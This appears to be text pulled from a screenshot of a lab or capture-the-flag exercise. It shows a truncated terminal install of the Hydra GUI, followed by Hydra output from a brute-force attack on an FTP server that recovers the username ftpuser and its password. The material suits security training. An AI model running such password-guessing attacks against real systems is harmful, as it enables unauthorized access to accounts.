 sudo apt instal
hacker@ELDesoki
Reading package
Building depend
Reading state i
The following a
libgail-common
Suggested packa
gvfs
The following N
hydra-gtk lib
0 upgraded, 6 n
Need to get 230
After this oper
Do you want to
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-22 22:37:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.241.164:21/
[21][ftp] host: 10.10.241.164 login: ftpuser password: 5iez1wGXKfPKQ